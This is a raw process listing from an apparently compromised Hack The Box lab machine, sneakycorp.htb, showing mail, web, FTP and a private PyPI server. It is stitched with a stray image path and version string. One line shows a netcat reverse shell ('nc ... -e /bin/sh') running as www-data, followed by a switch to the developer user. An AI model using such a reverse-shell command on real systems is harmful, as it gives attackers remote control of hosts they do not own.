 root       561  0.0  0.0   2284    80 ?        S    12:13   0:00 /usr/sbin/courierlogger -pid=/run/courier/imapd.pid -start -name=imapd /usr/sbin/couriertcpd -address=0 -maxprocs=40 -maxperip=20 -access=/etc/courier/imapaccess.dat -nodn
slookup -noidentlookup 143 /usr/lib/courier/courier/imaplogin /usr/bin/imapd Maildir
nginx/1.14.2
root       562  0.0  0.0   4768  2004 ?        S    12:13   0:00 /usr/sbin/couriertcpd -address=0 -maxprocs=40 -maxperip=20 -access=/etc/courier/imapaccess.dat -nodnslookup -noidentlookup 143 /usr/lib/courier/courier/imaplogin /usr/bin/
imapd Maildir
root       591  0.0  0.0   2284    80 ?        S    12:13   0:00 /usr/sbin/courierlogger -pid=/run/courier/imapd-ssl.pid -start -name=imapd-ssl /usr/sbin/couriertcpd -address=0 -maxprocs=40 -maxperip=20 -access=/etc/courier/imapaccess.d
at -nodnslookup -noidentlookup 993 /usr/bin/couriertls -server -tcpd -user=courier /usr/lib/courier/courier/imaplogin /usr/bin/imapd Maildir
root       592  0.0  0.0   4768  1812 ?        S    12:13   0:00 /usr/sbin/couriertcpd -address=0 -maxprocs=40 -maxperip=20 -access=/etc/courier/imapaccess.dat -nodnslookup -noidentlookup 993 /usr/bin/couriertls -server -tcpd -user=cour
ier /usr/lib/courier/courier/imaplogin /usr/bin/imapd Maildir
root       624  0.0  0.1   9488  5556 ?        Ss   12:13   0:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.ens160.pid -lf /var/lib/dhcp/dhclient.ens160.leases -I -df /var/lib/dhcp/dhclient6.ens160.leases ens160
root       782  0.0  0.5 198404 21300 ?        Ss   12:13   0:00 php-fpm: master process (/etc/php/7.3/fpm/php-fpm.conf)
pypi       792  0.0  0.6  36800 25916 ?        Ss   12:13   0:00 /var/www/pypi.sneakycorp.htb/venv/bin/python3 /var/www/pypi.sneakycorp.htb/venv/bin/pypi-server -i 127.0.0.1 -p 5000 -a update,download,list -P /var/www/pypi.sneakycorp.ht
b/.htpasswd --disable-fallback -o /var/www/pypi.sneakycorp.htb/packages
root       794  0.0  0.0   5612  1748 tty1     Ss+  12:13   0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root       796  0.0  0.0   6620  2940 ?        Ss   12:13   0:00 /usr/sbin/vsftpd /etc/vsftpd.conf
root       800  0.0  0.1  15852  6704 ?        Ss   12:13   0:00 /usr/sbin/sshd -D
www-data   806  0.0  0.2 198896 12016 ?        S    12:13   0:00 php-fpm: pool www
www-data   807  0.0  0.3 198896 12184 ?        S    12:13   0:00 php-fpm: pool www
root       845  0.0  0.0  70444  1836 ?        Ss   12:13   0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data   851  0.0  0.1  70728  6688 ?        S    12:13   0:00 nginx: worker process
www-data   852  0.0  0.1  70728  5996 ?        S    12:13   0:00 nginx: worker process
root       984  0.0  0.1  43472  4384 ?        Ss   12:13   0:00 /usr/lib/postfix/sbin/master -w
postfix    985  0.0  0.1  43820  7456 ?        S    12:13   0:00 pickup -l -t unix -u -c
postfix    986  0.0  0.1  44220  7904 ?        S    12:13   0:00 qmgr -l -t unix -u
low       1101  0.0  0.5  29952 20864 ?        Ss   12:13   0:00 /home/low/venv/bin/python /opt/scripts/low/install-modules.py
root      1500  0.0  0.0      0     0 ?        I    12:21   0:00 [kworker/1:1-events_power_efficient]
root      1703  0.0  0.0      0     0 ?        I    12:26   0:00 [kworker/0:0-cgroup_destroy]
www-data  1855  0.0  0.0   2388   760 ?        S    12:30   0:00 sh -c nc 10.10.15.150 6666 -e /bin/sh
www-data  1856  0.0  0.0   2388   752 ?        S    12:30   0:00 sh
root      1887  0.0  0.0   6756  3112 ?        S    12:30   0:00 su developer
develop+  1895  0.0  0.2  21152  8292 ?        Ss   12:31   0:00 /lib/systemd/systemd --user
develop+  1896  0.0  0.0 105160  2364 ?        S    12:31   0:00 (sd-pam)